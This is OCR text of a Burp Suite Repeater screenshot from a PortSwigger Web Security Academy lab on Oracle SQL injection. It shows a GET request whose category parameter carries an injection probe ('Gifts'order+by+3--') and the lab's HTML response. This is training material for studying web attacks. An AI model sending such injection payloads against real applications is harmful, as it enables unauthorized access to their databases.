 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▼ > ▼ Target: https://0a16002904b9985f80a93036
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'order+by+3-- HTTP/2
2 Host:
0a16002904b9985f80a93036005600ae.web-security-academ
y.net
3 Cookie: session=fz6AMrrhnlFasUI5zFvlc0eP7qMC5Kri
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8806
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the
database type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/
'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the
strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit
Production, PL/SQL Release 11.2.0.2.0
- Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version
? Search... 0 matches